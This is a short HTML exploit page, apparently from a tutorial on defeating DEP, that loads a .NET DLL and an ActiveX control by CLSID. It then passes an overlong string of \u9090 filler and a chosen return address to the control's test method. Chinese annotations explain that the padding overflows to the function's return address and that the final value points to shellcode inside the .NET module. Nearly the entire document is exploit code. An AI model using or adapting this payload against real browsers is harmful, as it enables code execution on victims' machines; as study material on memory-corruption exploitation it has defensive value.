 <html>
<body>
<object classID="DEP_NETDLL.dll#DEP_NETDLL.Class1"></object>
<object classid="clsid:39F64D5B-74E8-482F-95F4-918E54B1B2C8" id="test"> </object>
<script>
var s = "\u9090";
while (s.length < 54) {
s += "\u9090";
}
s+="\u24E2\u2424";
test.test(s);
</script>
</body>
</html>
用于占位，从而溢出到test函数的返回地
址
。
.NET中shellcode的起始地址，用于淹没
返回地址